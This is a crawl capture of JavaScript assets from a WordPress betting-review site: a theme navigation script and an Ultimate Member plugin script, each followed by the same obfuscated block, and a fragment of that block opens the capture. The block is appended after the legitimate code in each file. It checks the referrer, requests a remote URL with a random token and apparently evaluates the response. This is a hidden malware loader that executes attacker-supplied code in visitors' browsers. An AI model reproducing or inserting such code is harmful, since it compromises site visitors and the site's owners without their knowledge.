kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js
body_size: 4049
content:
!function(){var e,a,t,s,n,i;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},n=0,i=(s=t.getElementsByTagName("a")).length;n<i;n++)s[n].addEventListener("focus",l,!0),s[n].addEventListener("blur",l,!0);!function(e){var a,t,s=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(e){var a,t=this.parentNode;if(t.classList.contains("focus"))t.classList.remove("focus");else{for(e.preventDefault(),a=0;a<t.parentNode.children.length;++a)t!==t.parentNode.children[a]&&t.parentNode.children[a].classList.remove("focus");t.classList.add("focus")}},t=0;t<s.length;++t)s[t].addEventListener("touchstart",a,!1)}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js
body_size: 4092
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),i=o.parent().data("min_height"),a=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(a=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1}:"cover"===r?(0<Math.round(n/a)&&(i=Math.round(n/a)),e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:a,zoomable:!1,rotatable:!1,dashed:!1}):"user"===r&&(e={minWidth:n,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
